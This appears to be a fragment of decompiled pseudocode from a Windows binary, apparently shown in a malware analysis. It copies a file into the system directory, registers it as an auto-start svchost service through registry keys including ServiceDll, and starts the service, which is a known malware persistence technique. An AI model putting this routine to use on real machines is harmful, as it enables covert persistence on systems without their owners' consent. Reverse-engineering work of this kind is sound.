 48 GetSystemDirectoryA(&Buffer, 0x104u);
49 sprintf(&BinaryPathName, aSSvchostExeKS, &Buffer, lpValueName);
50 GetCurrentDirectoryA(0x104u, &v17);
51 sprintf(&ExistingFileName, aSS, &v17, dword_407AD0);
52 sprintf(&NewFileName, aSS, &Buffer, dword_407AD0);
53 CopyFileA(&ExistingFileName, &NewFileName, 0);
54 v0 = OpenSCManagerA(0, 0, 0xF003Fu);
55 hSCObject = v0;
56 if ( !v0 )
57 return 0;
58 v2 = CreateServiceA(v0, lpValueName, lpData, 0xF01FFu, 0x20u, 2u, 1u, &BinaryPathName, 0, 0, 0, 0, 0);
59 if ( !v2 )
60 return 0;
61 sprintf(&SubKey, aS, lpValueName);
62 strcat(&SubKey, (const char *)&unk_407B04);
63 sub_401630(HKEY_LOCAL_MACHINE, aSoftwareMicros, 7u, lpValueName, (BYTE *)&SubKey);
64 sprintf(&SubKey, aSystemCurrentc, lpValueName);
65 sub_401630(HKEY_LOCAL_MACHINE, &SubKey, 2u, aImagepath, (BYTE *)&BinaryPathName);
66 sub_401630(HKEY_LOCAL_MACHINE, &SubKey, 1u, aDisplayname, (BYTE *)lpData);
67 sub_401630(HKEY_LOCAL_MACHINE, &SubKey, 1u, aDescription, dword_407B00);
68 sub_401630(HKEY_LOCAL_MACHINE, &SubKey, 1u, aObjectname, Data);
69 sub_4015D0(HKEY_LOCAL_MACHINE, &SubKey, ValueName, 1u);
70 sub_4015D0(HKEY_LOCAL_MACHINE, &SubKey, aStart, 2u);
71 sprintf(&SubKey, aSystemCurrentc_0, lpValueName);
72 sub_401630(HKEY_LOCAL_MACHINE, &SubKey, 2u, aServicedll, (BYTE *)&NewFileName);
73 StartServiceA(v2, 0, 0);
74 CloseServiceHandle(v2);
75 CloseServiceHandle(hSCObject);
76 return 1;
77 }